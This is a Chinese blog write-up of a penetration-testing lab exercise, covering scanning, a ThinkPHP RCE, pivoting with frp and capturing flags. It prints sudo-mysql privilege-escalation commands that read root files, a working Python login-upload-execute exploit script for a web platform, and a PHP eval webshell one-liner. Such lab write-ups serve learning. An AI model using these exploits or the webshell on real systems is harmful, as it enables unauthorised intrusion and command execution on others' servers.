第一次打靶场,第一次接触内网渗透,做的过程中看了很多大佬的wp,感谢:)

https://blog.csdn.net/uuzeray/article/details/141316323

https://xz.aliyun.com/news/11561

https://9anux.org/2024/08/01/%E6%98%A5%E7%A7%8B%E4%BA%91%E5%A2%83Initial%E8%AF%A6%E8%A7%A3/index.html

https://wz0beu.cn/%e4%ba%91%e9%95%9c-initial/

2025.6.29 终于内网穿透成功了,打靶场成功

这真的是一件很酷的事情,我大概都只是照着师傅的wp在重复,要多学些东西才行呀

基本流程





用fscan扫描靶场ip,有thinkphp5.0.23RCE,用工具一把梭

添加了一个webshell,可以用蚁剑连接





读/root目录要提权

linux sudo提权方法

mysql的sudo提权

1

2

3

| sudo -l

sudo mysql -e '\! find / -type f -name '*flag*' 2>/dev/null'

sudo mysql -e '\! cat /root/flag/flag01.txt'

|

拿到了第一个flag





上传fscan扫描一下

172.22.1.2是域控,172.22.1.18有web服务,172.22.1.21有永恒之蓝





用内网穿透访问内网,我用的0.44的frp,因为不会写frpc.toml

附内网穿透教程😀

测试访问平台172.22.1.18

后台rce:

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

| import requests

session = requests.session()

url_pre = 'http://172.22.1.18/'

url1 = url_pre + '?a=check&m=login&d=&ajaxbool=true&rnd=533953'

url2 = url_pre + '/index.php?a=upfile&m=upload&d=public&maxsize=100&ajaxbool=true&rnd=798913'

url3 = url_pre + '/task.php?m=qcloudCos|runt&a=run&fileid=11'

data1 = {

'rempass': '0',

'jmpass': 'false',

'device': '1625884034525',

'ltype': '0',

'adminuser': 'YWRtaW4=',

'adminpass': 'YWRtaW4xMjM=',

'yanzm': ''

}

r = session.post(url1, data=data1)

r = session.post(url2, files={'file': open('1.php', 'r+')})

filepath = str(r.json()['filepath'])

filepath = "/" + filepath.split('.uptemp')[0] + '.php'

id = r.json()['id']

url3 = url_pre + f'/task.php?m=qcloudCos|runt&a=run&fileid={id}'

r = session.get(url3)

r = session.get(url_pre + filepath + "?1=system('dir")

print(r.text)

print(filepath)

|

运行代码的同目录下应该写一个1.php,内容为

1

| <?php phpinfo();eval($_POST[1]);?>

|

运行脚本后获得文件上传路径





蚁剑配置socks5代理后连接,得到flag2



